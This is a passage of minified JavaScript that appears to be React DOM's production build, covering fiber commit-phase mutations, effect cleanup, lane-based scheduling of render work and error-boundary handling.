dr(),Te(ut),Te(Je),os(),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 5:return ns(t),null;case 13:if(Te(Le),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(l(340));ur()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return Te(Le),null;case 4:return dr(),null;case 10:return ql(t.type._context),null;case 22:case 23:return Ms(),null;case 24:return null;default:return null}}var hi=!1,nt=!1,jm=typeof WeakSet=="function"?WeakSet:Set,Q=null;function vr(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(o){je(e,t,o)}else n.current=null}function Ps(e,t,n){try{n()}catch(o){je(e,t,o)}}var yf=!1;function Mm(e,t){if(Ml=jo,e=Xa(),_l(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var o=n.getSelection&&n.getSelection();if(o&&o.rangeCount!==0){n=o.anchorNode;var s=o.anchorOffset,a=o.focusNode;o=o.focusOffset;try{n.nodeType,a.nodeType}catch{n=null;break e}var d=0,g=-1,C=-1,_=0,j=0,z=e,I=null;t:for(;;){for(var V;z!==n||s!==0&&z.nodeType!==3||(g=d+s),z!==a||o!==0&&z.nodeType!==3||(C=d+o),z.nodeType===3&&(d+=z.nodeValue.length),(V=z.firstChild)!==null;)I=z,z=V;for(;;){if(z===e)break t;if(I===n&&++_===s&&(g=d),I===a&&++j===o&&(C=d),(V=z.nextSibling)!==null)break;z=I,I=z.parentNode}z=V}n=g===-1||C===-1?null:{start:g,end:C}}else n=null}n=n||{start:0,end:0}}else n=null;for(Fl={focusedElem:e,selectionRange:n},jo=!1,Q=t;Q!==null;)if(t=Q,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,Q=e;else for(;Q!==null;){t=Q;try{var K=t.alternate;if((t.flags&1024)!==0)switch(t.tag){case 0:case 11:case 15:break;case 1:if(K!==null){var Y=K.memoizedProps,Ue=K.memoizedState,k=t.stateNode,S=k.getSnapshotBeforeUpdate(t.elementType===t.type?Y:Dt(t.type,Y),Ue);k.__reactInternalSnapshotBeforeUpdate=S}break;case 3:var R=t.stateNode.containerInfo;R.nodeType===1?R.textContent="":R.nodeType===9&&R.documentElement&&R.removeChild(R.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(l(163))}}catch($){je(t,t.return,$)}if(e=t.sibling,e!==null){e.return=t.return,Q=e;break}Q=t.return}return K=yf,yf=!1,K}function uo(e,t,n){var o=t.updateQueue;if(o=o!==null?o.lastEffect:null,o!==null){var s=o=o.next;do{if((s.tag&e)===e){var a=s.destroy;s.destroy=void 0,a!==void 0&&Ps(t,n,a)}s=s.next}while(s!==o)}}function mi(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var o=n.create;n.destroy=o()}n=n.next}while(n!==t)}}function ks(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function wf(e){var t=e.alternate;t!==null&&(e.alternate=null,wf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[$t],delete t[qr],delete t[Wl],delete t[ym],delete t[wm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Ef(e){return e.tag===5||e.tag===3||e.tag===4}function Cf(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Ef(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Rs(e,t,n){var o=e.tag;if(o===5||o===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Ko));else if(o!==4&&(e=e.child,e!==null))for(Rs(e,t,n),e=e.sibling;e!==null;)Rs(e,t,n),e=e.sibling}function Os(e,t,n){var o=e.tag;if(o===5||o===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(o!==4&&(e=e.child,e!==null))for(Os(e,t,n),e=e.sibling;e!==null;)Os(e,t,n),e=e.sibling}var Xe=null,At=!1;function vn(e,t,n){for(n=n.child;n!==null;)Sf(e,t,n),n=n.sibling}function Sf(e,t,n){if(zt&&typeof zt.onCommitFiberUnmount=="function")try{zt.onCommitFiberUnmount(To,n)}catch{}switch(n.tag){case 5:nt||vr(n,t);case 6:var o=Xe,s=At;Xe=null,vn(e,t,n),Xe=o,At=s,Xe!==null&&(At?(e=Xe,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):Xe.removeChild(n.stateNode));break;case 18:Xe!==null&&(At?(e=Xe,n=n.stateNode,e.nodeType===8?Ul(e.parentNode,n):e.nodeType===1&&Ul(e,n),Ur(e)):Ul(Xe,n.stateNode));break;case 4:o=Xe,s=At,Xe=n.stateNode.containerInfo,At=!0,vn(e,t,n),Xe=o,At=s;break;case 0:case 11:case 14:case 15:if(!nt&&(o=n.updateQueue,o!==null&&(o=o.lastEffect,o!==null))){s=o=o.next;do{var a=s,d=a.destroy;a=a.tag,d!==void 0&&((a&2)!==0||(a&4)!==0)&&Ps(n,t,d),s=s.next}while(s!==o)}vn(e,t,n);break;case 1:if(!nt&&(vr(n,t),o=n.stateNode,typeof o.componentWillUnmount=="function"))try{o.props=n.memoizedProps,o.state=n.memoizedState,o.componentWillUnmount()}catch(g){je(n,t,g)}vn(e,t,n);break;case 21:vn(e,t,n);break;case 22:n.mode&1?(nt=(o=nt)||n.memoizedState!==null,vn(e,t,n),nt=o):vn(e,t,n);break;default:vn(e,t,n)}}function xf(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new jm),t.forEach(function(o){var s=bm.bind(null,e,o);n.has(o)||(n.add(o),o.then(s,s))})}}function Lt(e,t){var n=t.deletions;if(n!==null)for(var o=0;o<n.length;o++){var s=n[o];try{var a=e,d=t,g=d;e:for(;g!==null;){switch(g.tag){case 5:Xe=g.stateNode,At=!1;break e;case 3:Xe=g.stateNode.containerInfo,At=!0;break e;case 4:Xe=g.stateNode.containerInfo,At=!0;break e}g=g.return}if(Xe===null)throw Error(l(160));Sf(a,d,s),Xe=null,At=!1;var C=s.alternate;C!==null&&(C.return=null),s.return=null}catch(_){je(s,t,_)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Pf(t,e),t=t.sibling}function Pf(e,t){var n=e.alternate,o=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Lt(t,e),Bt(e),o&4){try{uo(3,e,e.return),mi(3,e)}catch(Y){je(e,e.return,Y)}try{uo(5,e,e.return)}catch(Y){je(e,e.return,Y)}}break;case 1:Lt(t,e),Bt(e),o&512&&n!==null&&vr(n,n.return);break;case 5:if(Lt(t,e),Bt(e),o&512&&n!==null&&vr(n,n.return),e.flags&32){var s=e.stateNode;try{Tr(s,"")}catch(Y){je(e,e.return,Y)}}if(o&4&&(s=e.stateNode,s!=null)){var a=e.memoizedProps,d=n!==null?n.memoizedProps:a,g=e.type,C=e.updateQueue;if(e.updateQueue=null,C!==null)try{g==="input"&&a.type==="radio"&&a.name!=null&&Ne(s,a),ol(g,d);var _=ol(g,a);for(d=0;d<C.length;d+=2){var j=C[d],z=C[d+1];j==="style"?ia(s,z):j==="dangerouslySetInnerHTML"?Kn(s,z):j==="children"?Tr(s,z):H(s,j,z,_)}switch(g){case"input":rt(s,a);break;case"textarea":_r(s,a);break;case"select":var I=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!a.multiple;var V=a.value;V!=null?Ze(s,!!a.multiple,V,!1):I!==!!a.multiple&&(a.defaultValue!=null?Ze(s,!!a.multiple,a.defaultValue,!0):Ze(s,!!a.multiple,a.multiple?[]:"",!1))}s[qr]=a}catch(Y){je(e,e.return,Y)}}break;case 6:if(Lt(t,e),Bt(e),o&4){if(e.stateNode===null)throw Error(l(162));s=e.stateNode,a=e.memoizedProps;try{s.nodeValue=a}catch(Y){je(e,e.return,Y)}}break;case 3:if(Lt(t,e),Bt(e),o&4&&n!==null&&n.memoizedState.isDehydrated)try{Ur(t.containerInfo)}catch(Y){je(e,e.return,Y)}break;case 4:Lt(t,e),Bt(e);break;case 13:Lt(t,e),Bt(e),s=e.child,s.flags&8192&&(a=s.memoizedState!==null,s.stateNode.isHidden=a,!a||s.alternate!==null&&s.alternate.memoizedState!==null||(Ns=$e())),o&4&&xf(e);break;case 22:if(j=n!==null&&n.memoizedState!==null,e.mode&1?(nt=(_=nt)||j,Lt(t,e),nt=_):Lt(t,e),Bt(e),o&8192){if(_=e.memoizedState!==null,(e.stateNode.isHidden=_)&&!j&&(e.mode&1)!==0)for(Q=e,j=e.child;j!==null;){for(z=Q=j;Q!==null;){switch(I=Q,V=I.child,I.tag){case 0:case 11:case 14:case 15:uo(4,I,I.return);break;case 1:vr(I,I.return);var K=I.stateNode;if(typeof K.componentWillUnmount=="function"){o=I,n=I.return;try{t=o,K.props=t.memoizedProps,K.state=t.memoizedState,K.componentWillUnmount()}catch(Y){je(o,n,Y)}}break;case 5:vr(I,I.return);break;case 22:if(I.memoizedState!==null){Of(z);continue}}V!==null?(V.return=I,Q=V):Of(z)}j=j.sibling}e:for(j=null,z=e;;){if(z.tag===5){if(j===null){j=z;try{s=z.stateNode,_?(a=s.style,typeof a.setProperty=="function"?a.setProperty("display","none","important"):a.display="none"):(g=z.stateNode,C=z.memoizedProps.style,d=C!=null&&C.hasOwnProperty("display")?C.display:null,g.style.display=oa("display",d))}catch(Y){je(e,e.return,Y)}}}else if(z.tag===6){if(j===null)try{z.stateNode.nodeValue=_?"":z.memoizedProps}catch(Y){je(e,e.return,Y)}}else if((z.tag!==22&&z.tag!==23||z.memoizedState===null||z===e)&&z.child!==null){z.child.return=z,z=z.child;continue}if(z===e)break e;for(;z.sibling===null;){if(z.return===null||z.return===e)break e;j===z&&(j=null),z=z.return}j===z&&(j=null),z.sibling.return=z.return,z=z.sibling}}break;case 19:Lt(t,e),Bt(e),o&4&&xf(e);break;case 21:break;default:Lt(t,e),Bt(e)}}function Bt(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Ef(n)){var o=n;break e}n=n.return}throw Error(l(160))}switch(o.tag){case 5:var s=o.stateNode;o.flags&32&&(Tr(s,""),o.flags&=-33);var a=Cf(e);Os(e,a,s);break;case 3:case 4:var d=o.stateNode.containerInfo,g=Cf(e);Rs(e,g,d);break;default:throw Error(l(161))}}catch(C){je(e,e.return,C)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Fm(e,t,n){Q=e,kf(e)}function kf(e,t,n){for(var o=(e.mode&1)!==0;Q!==null;){var s=Q,a=s.child;if(s.tag===22&&o){var d=s.memoizedState!==null||hi;if(!d){var g=s.alternate,C=g!==null&&g.memoizedState!==null||nt;g=hi;var _=nt;if(hi=d,(nt=C)&&!_)for(Q=s;Q!==null;)d=Q,C=d.child,d.tag===22&&d.memoizedState!==null?_f(s):C!==null?(C.return=d,Q=C):_f(s);for(;a!==null;)Q=a,kf(a),a=a.sibling;Q=s,hi=g,nt=_}Rf(e)}else(s.subtreeFlags&8772)!==0&&a!==null?(a.return=s,Q=a):Rf(e)}}function Rf(e){for(;Q!==null;){var t=Q;if((t.flags&8772)!==0){var n=t.alternate;try{if((t.flags&8772)!==0)switch(t.tag){case 0:case 11:case 15:nt||mi(5,t);break;case 1:var o=t.stateNode;if(t.flags&4&&!nt)if(n===null)o.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Dt(t.type,n.memoizedProps);o.componentDidUpdate(s,n.memoizedState,o.__reactInternalSnapshotBeforeUpdate)}var a=t.updateQueue;a!==null&&Rc(t,a,o);break;case 3:var d=t.updateQueue;if(d!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Rc(t,d,n)}break;case 5:var g=t.stateNode;if(n===null&&t.flags&4){n=g;var C=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":C.autoFocus&&n.focus();break;case"img":C.src&&(n.src=C.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var _=t.alternate;if(_!==null){var j=_.memoizedState;if(j!==null){var z=j.dehydrated;z!==null&&Ur(z)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(l(163))}nt||t.flags&512&&ks(t)}catch(I){je(t,t.return,I)}}if(t===e){Q=null;break}if(n=t.sibling,n!==null){n.return=t.return,Q=n;break}Q=t.return}}function Of(e){for(;Q!==null;){var t=Q;if(t===e){Q=null;break}var n=t.sibling;if(n!==null){n.return=t.return,Q=n;break}Q=t.return}}function _f(e){for(;Q!==null;){var t=Q;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{mi(4,t)}catch(C){je(t,n,C)}break;case 1:var o=t.stateNode;if(typeof o.componentDidMount=="function"){var s=t.return;try{o.componentDidMount()}catch(C){je(t,s,C)}}var a=t.return;try{ks(t)}catch(C){je(t,a,C)}break;case 5:var d=t.return;try{ks(t)}catch(C){je(t,d,C)}}}catch(C){je(t,t.return,C)}if(t===e){Q=null;break}var g=t.sibling;if(g!==null){g.return=t.return,Q=g;break}Q=t.return}}var zm=Math.ceil,gi=U.ReactCurrentDispatcher,_s=U.ReactCurrentOwner,kt=U.ReactCurrentBatchConfig,ge=0,Qe=null,We=null,Ge=0,yt=0,hr=an(0),He=0,ao=null,zn=0,yi=0,Ts=0,co=null,ft=null,Ns=0,mr=1/0,Zt=null,wi=!1,Ds=null,hn=null,Ei=!1,mn=null,Ci=0,fo=0,As=null,Si=-1,xi=0;function lt(){return(ge&6)!==0?$e():Si!==-1?Si:Si=$e()}function gn(e){return(e.mode&1)===0?1:(ge&2)!==0&&Ge!==0?Ge&-Ge:Cm.transition!==null?(xi===0&&(xi=Ea()),xi):(e=Pe,e!==0||(e=window.event,e=e===void 0?16:Ta(e.type)),e)}function It(e,t,n,o){if(50<fo)throw fo=0,As=null,Error(l(185));jr(e,n,o),((ge&2)===0||e!==Qe)&&(e===Qe&&((ge&2)===0&&(yi|=n),He===4&&yn(e,Ge)),dt(e,o),n===1&&ge===0&&(t.mode&1)===0&&(mr=$e()+500,qo&&fn()))}function dt(e,t){var n=e.callbackNode;Ch(e,t);var o=Ao(e,e===Qe?Ge:0);if(o===0)n!==null&&ga(n),e.callbackNode=null,e.callbackPriority=0;else if(t=o&-o,e.callbackPriority!==t){if(n!=null&&ga(n),t===1)e.tag===0?Em(Nf.bind(null,e)):vc(Nf.bind(null,e)),mm(function(){(ge&6)===0&&fn()}),n=null;else{switch(Ca(o)){case 1:n=fl;break;case 4:n=ya;break;case 16:n=_o;break;case 536870912:n=wa;break;default:n=_o}n=zf(n,Tf.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Tf(e,t){if(Si=-1,xi=0,(ge&6)!==0)throw Error(l(327));var n=e.callbackNode;if(gr()&&e.callbackNode!==n)return null;var o=Ao(e,e===Qe?Ge:0);if(o===0)return null;if((o&30)!==0||(o&e.expiredLanes)!==0||t)t=Pi(e,o);else{t=o;var s=ge;ge|=2;var a=Af();(Qe!==e||Ge!==t)&&(Zt=null,mr=$e()+500,Un(e,t));do try{Wm();break}catch(g){Df(e,g)}while(!0);Gl(),gi.current=a,ge=s,We!==null?t=0:(Qe=null,Ge=0,t=He)}if(t!==0){if(t===2&&(s=dl(e),s!==0&&(o=s,t=Ls(e,s))),t===1)throw n=ao,Un(e,0),yn(e,o),dt(e,$e()),n;if(t===6)yn(e,o);else{if(s=e.current.alternate,(o&30)===0&&!$m(s)&&(t=Pi(e,o),t===2&&(a=dl(e),a!==0&&(o=a,t=Ls(e,a))),t===1))throw n=ao,Un(e,0),yn(e,o),dt(e,$e()),n;switch(e.finishedWork=s,e.finishedLanes=o,t){case 0:case 1:throw Error(l(345));case 2:Wn(e,ft,Zt);break;case 3:if(yn(e,o),(o&130023424)===o&&(t=Ns+500-$e(),10<t)){if(Ao(e,0)!==0)break;if(s=e.suspendedLanes,(s&o)!==o){lt(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=$l(Wn.bind(null,e,ft,Zt),t);break}Wn(e,ft,Zt);break;case 4:if(yn(e,o),(o&4194240)===o)break;for(t=e.eventTimes,s=-1;0<o;){var d=31-_t(o);a=1<<d,d=t[d],d>s&&(s=d),o&=~a}if(o=s,o=$e()-o,o=(120>o?120:480>o?480:1080>o?1080:1920>o?1920:3e3>o?3e3:4320>o?4320:1960*zm(o/1960))-o,10<o){e.timeoutHandle=$l(Wn.bind(null,e,ft,Zt),o);break}Wn(e,ft,Zt);break;case 5:Wn(e,ft,Zt);break;default:throw Error(l(329))}}}return dt(e,$e()),e.callbackNode===n?Tf.bind(null,e):null}function Ls(e,t){var n=co;return e.current.memoizedState.isDehydrated&&(Un(e,t).flags|=256),e=Pi(e,t),e!==2&&(t=ft,ft=n,t!==null&&Is(t)),e}function Is(e){ft===null?ft=e:ft.push.apply(ft,e)}function $m(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var o=0;o<n.length;o++){var s=n[o],a=s.getSnapshot;s=s.value;try{if(!Tt(a(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function yn(e,t){for(t&=~Ts,t&=~yi,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-_t(t),o=1<<n;e[n]=-1,t&=~o}}function Nf(e){if((ge&6)!==0)throw Error(l(327));gr();var t=Ao(e,0);if((t&1)===0)return dt(e,$e()),null;var n=Pi(e,t);if(e.tag!==0&&n===2){var o=dl(e);o!==0&&(t=o,n=Ls(e,o))}if(n===1)throw n=ao,Un(e,0),yn(e,t),dt(e,$e()),n;if(n===6)throw Error(l(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Wn(e,ft,Zt),dt(e,$e()),null}function js(e,t){var n=ge;ge|=1;try{return e(t)}finally{ge=n,ge===0&&(mr=$e()+500,qo&&fn())}}function $n(e){mn!==null&&mn.tag===0&&(ge&6)===0&&gr();var t=ge;ge|=1;var n=kt.transition,o=Pe;try{if(kt.transition=null,Pe=1,e)return e()}finally{Pe=o,kt.transition=n,ge=t,(ge&6)===0&&fn()}}function Ms(){yt=hr.current,Te(hr)}function Un(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,hm(n)),We!==null)for(n=We.return;n!==null;){var o=n;switch(bl(o),o.tag){case 1:o=o.type.childContextTypes,o!=null&&Xo();break;case 3:dr(),Te(ut),Te(Je),os();break;case 5:ns(o);break;case 4:dr();break;case 13:Te(Le);break;case 19:Te(Le);break;case 10:ql(o.type._context);break;case 22:case 23:Ms()}n=n.return}if(Qe=e,We=e=wn(e.current,null),Ge=yt=t,He=0,ao=null,Ts=yi=zn=0,ft=co=null,jn!==null){for(t=0;t<jn.length;t++)if(n=jn[t],o=n.interleaved,o!==null){n.interleaved=null;var s=o.next,a=n.pending;if(a!==null){var d=a.next;a.next=s,o.next=d}n.pending=o}jn=null}return e}function Df(e,t){do{var n=We;try{if(Gl(),si.current=fi,ui){for(var o=Ie.memoizedState;o!==null;){var s=o.queue;s!==null&&(s.pending=null),o=o.next}ui=!1}if(Fn=0,be=Ve=Ie=null,ro=!1,oo=0,_s.current=null,n===null||n.return===null){He=1,ao=t,We=null;break}e:{var a=e,d=n.return,g=n,C=t;if(t=Ge,g.flags|=32768,C!==null&&typeof C=="object"&&typeof C.then=="function"){var _=C,j=g,z=j.tag;if((j.mode&1)===0&&(z===0||z===11||z===15)){var I=j.alternate;I?(j.updateQueue=I.updateQueue,j.memoizedState=I.memoizedState,j.lanes=I.lanes):(j.updateQueue=null,j.memoizedState=null)}var V=tf(d);if(V!==null){V.flags&=-257,nf(V,d,g,a,t),V.mode&1&&ef(a,_,t),t=V,C=_;var K=t.updateQueue;if(K===null){var Y=new Set;Y.add(C),t.updateQueue=Y}else K.add(C);break e}else{if((t&1)===0){ef(a,_,t),Fs();break e}C=Error(l(426))}}else if(De&&g.mode&1){var Ue=tf(d);if(Ue!==null){(Ue.flags&65536)===0&&(Ue.flags|=256),nf(Ue,d,g,a,t),Yl(pr(C,g));break e}}a=C=pr(C,g),He!==4&&(He=2),co===null?co=[a]:co.push(a),a=d;do{switch(a.tag){case 3:a.flags|=65536,t&=-t,a.lanes|=t;var k=Zc(a,C,t);kc(a,k);break e;case 1:g=C;var S=a.type,R=a.stateNode;if((a.flags&128)===0&&(typeof S.getDerivedStateFromError=="function"||R!==null&&typeof R.componentDidCatch=="function"&&(hn===null||!hn.has(R)))){a.flags|=65536,t&=-t,a.lanes|=t;var $=Jc(a,g,t);kc(a,$);break e}}a=a.return}while(a!==null)}If(n)}catch(X){t=X,We===n&&n!==null&&(We=n=n.return);continue}break}while(!0)}function Af(){var e=gi.current;return gi.current=fi,e===null?fi:e}function Fs(){(He===0||He===3||He===2)&&(He=4),Qe===null||(zn&268435455)===0&&(yi&268435455)===0||yn(Qe,Ge)}function Pi(e,t){var n=ge;ge|=2;var o=Af();(Qe!==e||Ge!==t)&&(Zt=null,Un(e,t));do try{Um();break}catch(s){Df(e,s)}while(!0);if(Gl(),ge=n,gi.current=o,We!==null)throw Error(l(261));return Qe=null,Ge=0,He}function Um(){for(;We!==null;)Lf(We)}function Wm(){for(;We!==null&&!dh();)Lf(We)}function Lf(e){var t=Ff(e.alternate,e,yt);e.memoizedProps=e.pendingProps,t===null?If(e):We=t,_s.current=null}function If(e){var t=e;do{var n=t.alternate;if(e=t.return,(t.flags&32768)===0){if(n=Lm(n,t,yt),n!==null){We=n;return}}else{if(n=Im(n,t),n!==null){n.flags&=32767,We=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{He=6,We=null;return}}if(t=t.sibling,t!==null){We=t;return}We=t=e}while(t!==null);He===0&&(He=5)}function Wn(e,t,n){var o=Pe,s=kt.transition;try{kt.transition=null,Pe=1,Bm(e,t,n,o)}finally{kt.transition=s,Pe=o}return null}function Bm(e,t,n,o){do gr();while(mn!==null);if((ge&6)!==0)throw Error(l(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(l(177));e.callbackNode=null,e.callbackPriority=0;var a=n.lanes|n.childLanes;if(Sh(e,a),e===Qe&&(We=Qe=null,Ge=0),(n.subtreeFlags&2064)===0&&(n.flags&2064)===0||Ei||(Ei=!0,zf(_o,function(){return gr(),null})),a=(n.flags&15990)!==0,(n.subtreeFlags&15990)!==0||a){a=kt.transition,kt.transition=null;var d=Pe;Pe=1;var g=ge;ge|=4,_s.current=null,Mm(e,n),Pf(n,e),um(Fl),jo=!!Ml,Fl=Ml=null,e.current=n,Fm(n),ph(),ge=g,Pe=d,kt.transition=a}else e.current=n;if(Ei&&(Ei=!1,mn=e,Ci=s),a=e.pendingLanes,a===0&&(hn=null),mh(n.stateNode),dt(e,$e()),t!==null)for(o=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],o(s.value,{componentStack:s.stack,digest:s.digest});if(wi)throw wi=!1,e=Ds,Ds=null,e;return(Ci&1)!==0&&e.tag!==0&&gr(),a=e.pendingLanes,(a&1)!==0?e===As?fo++:(fo=0,As=e):fo=0,fn(),null}function gr(){if(mn!==null){var e=Ca(Ci),t=kt.transition,n=Pe;try{if(kt.transition=null,Pe=16>e?16:e,mn===null)var o=!1;else{if(e=mn,mn=null,Ci=0,(ge&6)!==0)throw Error(l(331));var s=ge;for(ge|=4,Q=e.current;Q!==null;){var a=Q,d=a.child;if((Q.flags&16)!==0){var g=a.deletions;if(g!==null){for(var C=0;C<g.length;C++){var _=g[C];for(Q=_;Q!==null;){var j=Q;switch(j.tag){case 0:case 11:case 15:uo(8,j,a)}var z=j.child;if(z!==null)z.return=j,Q=z;else for(;Q!==null;){j=Q;var I=j.sibling,V=j.return;if(wf(j),j===_){Q=null;break}if(I!==null){I.return=V,Q=I;break}Q=V}}}var K=a.alternate;if(K!==null){var Y=K.child;if(Y!==null){K.child=null;do{var Ue=Y.sibling;Y.sibling=null,Y=Ue}while(Y!==null)}}Q=a}}if((a.subtreeFlags&2064)!==0&&d!==null)d.return=a,Q=d;else e:for(;Q!==null;){if(a=Q,(a.flags&2048)!==0)switch(a.tag){case 0:case 11:case 15:uo(9,a,a.return)}var k=a.sibling;if(k!==null){k.return=a.return,Q=k;break e}Q=a.return}}var S=e.current;for(Q=S;Q!==null;){d=Q;var R=d.child;if((d.subtreeFlags&2064)!==0&&R!==null)R.return=d,Q=R;else e:for(d=S;Q!==null;){if(g=Q,(g.flags&2048)!==0)try{switch(g.tag){case 0:case 11:case 15:mi(9,g)}}catch(X){je(g,g.return,X)}if(g===d){Q=null;break e}var $=g.sibling;if($!==null){$.return=g.return,Q=$;break e}Q=g.return}}if(ge=s,fn(),zt&&typeof zt.onPostCommitFiberRoot=="function")try{zt.onPostCommitFiberRoot(To,e)}catch{}o=!0}return o}finally{Pe=n,kt.transition=t}}return!1}function jf(e,t,n){t=pr(n,t),t=Zc(e,t,1),e=pn(e,t,1),t=lt(),e!==null&&(jr(e,1,t),dt(e,t))}function je(e,t,n){if(e.tag===3)jf(e,e,n);else for(;t!==null;){if(t.tag===3){jf(t,e,n);break}else if(t.tag===1){var o=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof o.componentDidCatch=="function"&&(hn===null||!hn.has(o))){e=pr(n,e),e=Jc(t,e,1),t=pn(t,e,1),e=lt(),t!==null&&(jr(t,1,e),dt(t,e));break}}t=t.return}}function Vm(e,t,n){var o=e.pingCache;o!==null&&o.delete(t),t=lt(),e.pingedLanes|=e.suspendedLanes&n,Qe===e&&(Ge&n)===n&&(He===4||He===3&&(Ge&130023424)===Ge&&500>$e()-Ns?Un(e,0):Ts|=n),dt(e,t)}function Mf(e,t){t===0&&((e.mode&1)===0?t=1:(t=Do,Do<<=1,(Do&130023424)===0&&(Do=4194304)));var n=lt();e=Xt(e,t),e!==null&&(jr(e,t,n),dt(e,n))}function Hm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Mf(e,n)}function bm(e,t){var n=0;switch(e.tag){case 13:var o=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:o=e.stateNode;break;default:throw Error(l(314))}o!==null&&o.delete(t),Mf(e,n)}var Ff;Ff=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ut.current)ct=!0;else{if((e.lanes&n)===0&&(t.flags&128)===0)return ct=!1,Am(e,t,n);ct=(e.flags&131072)!==0}else ct=!1,De&&(t.flags&1048576)!==0&&hc(t,Jo,t.index);switch(t.lanes=0,t.tag){case 2:var o=t.type;vi(e,t),e=t.pendingProps;var s=ir(t,Je.current);fr(t,n),s=ss(null,t,o,e,s,n);var a=us();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,at(o)?(a=!0,Go(t)):a=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,es(t),s.updater=di,t.stateNode=s,s._reactInternals=t,vs(t,o,e,n),t=ys(null,t,o,!0,a,n)):(t.tag=0,De&&a&&Hl(t),it(null,t,s,n),t=t.child),t;case 16:o=t.elementType;e:{switch(vi(e,t),e=t.pendingProps,s=o._init,o=s(o._payload),t.type=o,s=t.tag=Km(o),e=Dt(o,e),s){case 0:t=gs(null,t,o,e,n);break e;case 1:t=af(null,t,o,e,n);break e;case 11:t=rf(null,t,o,e,n);break e;case 14:t=of(null,t,o,Dt(o.type,e),n);break e}throw Error(l(306,o,""))}return t;case 0:return o=t.type,s=t.pendingProps,s=t.elementType===o?s:Dt(o,s),gs(e,t,o,s,n);case 1:return o=t.type,s=t.pendingProps,s=t.elementType===o?s:Dt(o,s),af(e,t,o,s,n);case 3:e:{if(cf(t),e===null)throw Error(l(387));o=t.pendingProps,a=t.memoizedState,s=a.element,Pc(e,t),ii(t,o,null,n);var d=t.memoizedState;if(o=d.element,a.isDehydrated)if(a={element:o,isDehydrated:!1,cache:d.cache,pendingSuspenseBoundaries:d.pendingSuspenseBoundaries,transitions:d.transitions},t.updateQueue.baseState=a,t.memoizedState=a,t.flags&256){s=pr(Error(l(423)),t),t=ff(e,t,o,n,s);break e}else if(o!==s){s=pr(Error(l(424)),t),t=ff(e,t,o,n,s);break e}else for(gt=un(t.stateNode.containerInfo.firstChild),mt=t,De=!0,Nt=null,n=Sc(t,null,o,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(ur(),o===s){t=qt(e,t,n);break e}it(e,t,o,n)}t=t.child}return t;case 5:return Oc(t),e===null&&Kl(t),o=t.type,s=t.pendingProps,a=e!==null?e.memoizedProps:null,d=s.children,zl(o,s)?d=null:a!==null&&zl(o,a)&&(t.flags|=32),uf(e,t),it(e,t,d,n),t.child;case 6:return e===null&&Kl(t),null;case 